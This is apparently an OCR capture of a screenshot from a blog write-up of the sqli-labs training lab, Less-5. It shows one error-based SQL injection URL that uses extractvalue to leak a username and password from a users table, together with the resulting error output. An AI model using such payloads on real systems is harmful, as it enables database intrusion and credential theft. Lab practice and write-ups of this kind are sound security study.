 Less-5 Double Query- Single Qu
CTFHub
sqli-libs(7) - N0lan - 博客园
localhost/sqli-labs/Less-5/?id=-1' and%20 extractvalue(1,concat (0x7e,(select (concat(username,0x2a,password)) from users limit 1,1),0x7e)) %2
Welcome Dhakkan
XPATH syntax error: '~Angelina*1~'
SQLI DUMB SERIES-5